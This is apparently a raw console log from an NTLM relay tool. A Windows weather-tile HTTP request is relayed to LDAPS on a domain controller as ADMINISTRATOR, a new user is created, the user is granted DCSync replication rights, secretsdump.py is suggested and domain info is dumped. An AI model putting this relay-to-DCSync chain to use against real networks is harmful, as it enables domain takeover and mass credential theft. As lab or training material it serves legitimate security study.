 [*] Servers started, waiting for connections
[*] HTTPD(80): Client requested path: http://tile-service.weather.microsoft.com/en-us/livetile/preinstall?region=us&ap
fe36&form=threshold
[*] HTTPD(80): Client requested path: http://tile-service.weather.microsoft.com/en-us/livetile/preinstall?region=us&ap
fe36&form=threshold
[*] HTTPD(80): Connection from ::ffff:192.168.0.46 controlled, attacking target ldaps://192.168.0.47
[*] HTTPD(80): Client requested path: http://tile-service.weather.microsoft.com/en-us/livetile/preinstall?region=us&ap
fe36&form=threshold
[*] HTTPD(80): Authenticating against ldaps://192.168.0.47 as PKDC/ADMINISTRATOR SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] User privileges found: Create user
[*] User privileges found: Adding user to a privileged group (Enterprise Admins)
[*] User privileges found: Modifying domain ACL
[*] Attempting to create user in: CN=Users,DC=PKDC,DC=local
[*] Adding new user with username: BHeKMDOXCe and password: r{Yi@x({:ofYtr: result: OK
ADDED USER
[*] Querying domain security descriptor
[*] Success! User BHeKMDOXCe now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20240726-024943.restore
[-] New user already added. Refusing to add another
[-] Unable to escalate without a valid user, aborting.
[*] Dumping domain info for first time
[*] Domain info dumped into lootdir!